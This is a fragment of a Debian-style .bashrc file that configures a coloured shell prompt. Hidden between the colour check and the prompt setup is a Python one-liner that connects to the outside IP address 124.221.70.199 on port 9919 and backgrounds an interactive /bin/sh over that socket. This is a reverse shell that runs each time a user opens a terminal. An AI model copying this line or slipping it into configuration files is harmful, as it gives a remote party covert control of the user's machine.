 case "$TERM" in
    xterm-color) color_prompt=yes;;
esac

# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes

if [ -n "$force_color_prompt" ]; then
    if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
        # We have color support; assume it's compliant with Ecma-48
        # (ISO/IEC-6429). (Lack of such support is extremely rare, and such
        # a case would tend to support setf rather than setaf.)
        color_prompt=yes
    else
        color_prompt=
    fi
fi
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.221.70.199",9919));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os
.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &

if [ "$color_prompt" = yes ]; then
    PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
    PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt

# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
    PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
    ;;
*)
    ;;